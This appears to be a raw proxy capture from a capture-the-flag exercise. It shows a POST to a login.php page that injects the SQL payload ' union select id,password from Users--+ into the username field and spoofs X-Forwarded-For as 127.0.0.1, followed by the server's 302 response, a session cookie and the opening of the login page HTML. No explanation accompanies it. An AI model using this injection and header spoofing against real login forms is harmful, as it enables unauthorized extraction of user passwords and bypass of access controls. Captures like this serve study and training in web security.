 Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:32605
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://111.198.29.45:32605
Connection: close
Referer: http://111.198.29.45:32605/login.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
usr='union select id,password from Users--+&pw=admin
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 16 Nov 2019 11:21:31 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+3fab54a50e770d830c0416df817567662a9dc85c; expires=Sat,
16-Nov-2019 11:22:31 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>